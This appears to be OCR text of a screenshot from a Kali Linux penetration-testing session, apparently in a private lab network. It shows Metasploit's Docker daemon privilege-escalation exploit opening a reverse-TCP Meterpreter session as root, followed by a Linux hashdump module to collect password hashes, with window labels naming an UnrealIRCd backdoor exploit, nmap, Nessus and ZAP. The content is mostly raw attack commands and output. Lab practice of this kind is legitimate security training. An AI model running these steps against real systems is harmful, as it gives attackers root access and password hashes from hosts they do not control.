 GitHub - Ranger11Dang...
msfconsole
11:47 PM
msfconsole
File Actions Edit View Help
msfconsole
kali@kali:~/Desktop/UnrealIRCd-3.2.8.1-Backdoor-master
kali@kali:~
kali@kali:/usr/share/metasploit-framework/modules/post/linux/gather
msf6 exploit(linux/local/docker_daemon_privilege_escalation) > exploit
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture: python
[*] Started reverse TCP handler on 192.168.132.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] Docker daemon is accessible.
[+] The target is vulnerable.
[*] Writing payload executable to '/tmp/UdctthNmn'
[*] Executing script to create and run docker container
[*] Sending stage (989032 bytes) to 192.168.132.129
[*] Sending stage (989032 bytes) to 192.168.132.129
[+] Deleted /tmp/UdctthNmn
[*] Meterpreter session 4 opened (192.168.132.128:4444 -> 192.168.132.129:54933) at 2022-10-26 23:46:38 -0400
[*] Waiting 60s for payload
nmap
Nessus-10....
meterpreter > getuid
Server username: root
meterpreter >
[-] Meterpreter session 3 is not valid and will be closed
[*] 192.168.132.129 - Meterpreter session 3 closed.
meterpreter > run post/linux/gather/hashdump
zap
vapi-master